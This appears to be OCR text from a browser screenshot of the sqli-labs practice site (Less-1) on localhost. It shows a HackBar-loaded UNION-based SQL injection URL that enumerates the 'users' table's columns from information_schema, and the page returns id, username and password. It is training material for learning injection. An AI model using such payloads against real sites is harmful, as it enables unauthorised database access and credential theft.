 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from inform
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1